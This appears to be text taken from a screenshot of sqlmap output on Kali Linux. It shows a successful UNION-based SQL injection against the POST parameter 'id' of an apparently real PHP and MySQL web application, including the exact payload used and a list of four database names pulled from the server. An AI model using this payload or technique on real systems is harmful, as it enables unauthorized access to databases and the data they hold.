 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: act=get_city&id=121212" UNION ALL SELECT NULL,CONCAT(0x716f657571,0
x577a7757786263444f59,0x716b6d7371)#
---
[09:09:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
[09:09:01] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mdtzjh
[*] mysql
[*] ydserver
KALI LINUX
The quieter you become, the more you are able to hear.